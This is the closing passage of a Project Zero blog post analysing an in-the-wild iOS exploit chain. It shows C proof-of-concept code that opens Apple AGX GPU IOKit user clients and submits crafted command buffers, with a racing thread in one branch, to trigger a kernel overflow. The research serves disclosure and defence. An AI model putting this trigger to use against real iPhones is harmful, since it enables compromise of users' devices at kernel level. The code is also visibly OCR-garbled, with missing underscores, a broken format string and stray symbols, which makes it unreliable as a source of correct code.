``````
err = IOServiceOpen(agx_service, mach_task_self(), 5,
&agx_command_queue_userclient);
  if (err != KERN_SUCCESS) {
    printf("failed to open type 5\n");
    return;
  }
  printf("got agx command queue user client: 0x%x\n",
agx command queue userclient);
 err = IOConnectAddClient(agx_command_queue_userclient,
shared user client conn);
  if (err != KERN_SUCCESS) {
   printf("failed to connect command queue and shared user client: 0x*x\n,
err);
    return;
  }
 printf("connected command queue\n");
 struct async reference async ref = {0};
 async_ref.port = notification_port_mach_port;
  async_ref.fptr = null_sub;
 err = IOConnectCallAsyncMethod(agx command queue userclient, 0,
notification_port_mach_port, (uint64_t*)&async_ref, 1, NULL, 0, NULL, 0, NULL,
NULL, NULL, NULL);
  if (err != KERN_SUCCESS) {
    printf("failed to call async selector 0\n");
    return ;
  }
  printf("called async selector 0\n");
 for (int loop = 0; loop < 20; loop++) {
    uint32_t global_surface_id = allocate_global_iosurface_and_return_id();
    // create a resource with that:
   uint8_t* input_buf = calloc(1, 1024);
    *((uint32 t*)(input buf+0)) = 0x82;
    *((uint32 t*)(input buf+0x18)) = 1;
   *((uint32t^*)(input buf+0x30)) = global surface id;
   uint8 t* output buf = calloc(1, 1024);
    size_t output_buffer_size = 1024;
   err = IOConnectCallMethod(shared user client conn, 0, NULL, 0, input buf,
1024, NULL, 0, output buf, &output buffer size);
    if (err != KERN_SUCCESS) {
     printf("new_resource failed: 0x%x\n", err);
      return;
   \lambdaprintf("new resource success!\n");
    // try to build the command buffer structure:
#ifdef IS_12_B1
    int target_size = 0x200;
#else
    int target_size = 0x800;
#endif
    int n_entries = target_size / 0x30;
   uint8 t* cmd buf = (uint8 t*)shmem1 desc.base;
   *((uint32 t*)(cmd buf+0x8)) = 1;
   *((uint32_t*)(cmd_buf+0x24)) = n_entries; // n_entries??
#ifdef IS_12_B1
    if (loop == 0) {
     pthread t th;
     pthread_create(&th, NULL, racer_thread, (cmd_buf+0x24));
     usleep(50*1024);
```}

```
#endif
   int something = (target size+8) % 0x30 / 8;#ifdef IS_12_B1
   for (int i = 0; i < n_entries+20; i++) {
#else
   for (int i = 0; i < n entries; i++) {
#endif
     uint8 t* base = cmd_buf + 0x28 + (i*0x40);
     for (int j = 0; j < 7; j++) {
       *((uint32 t*)(base+(j*4))) = 3; // resource id?
       *((uint16 t*)(base+(0x30)+(j*2))) = 1;
 }
      if (i > something) {
       *((uint16_t*)(base+0x3e)) = 6;
      } else {
#ifdef IS_12_B1
       / this is not the overflow we're targeting here
       *((uint16_t*)(base+0x3e)) = 6;
#else
        *((uint16 t*)(base+0x3e)) = 7;
#endif
    \rightarrow }
   struct submit command buffers struct input cmd in = {0};
   cmd in.field \overline{1} = 1;cmd in.resource id 0 = shmem0 desc.id; // 1
    cmd_in.resource_id_1 = shmem1_desc.id; // 2
    // s_submit_command_buffers:
   err = IOConnectCallMethod(agx_command_queue_userclient, 1, NULL, 0,
&cmd in, sizeof(cmd in), NULL, NULL, NULL, NULL);
   printf("s submit command buffers returned: %x\n", err);
   // delete resource:
   uint64 t three = 3;
   err = IOConnectCallMethod(shared user client conn, 1, &three, 1, NULL, 0,
NULL, NULL, NULL, NULL);
    printf("delete_resource returned: %x\n", err);
    //
  }
}
```
Posted by Tim at [5:05 PM](https://googleprojectzero.blogspot.com/2019/08/in-wild-ios-exploit-chain-1.html)

# No comments:

# Post a Comment

| Enter your comment        |      |            |
|---------------------------|------|------------|
| Comment as: Google Accoun |      |            |
| Publish<br>Preview        |      |            |
| Newer Post                | Home | Older Post |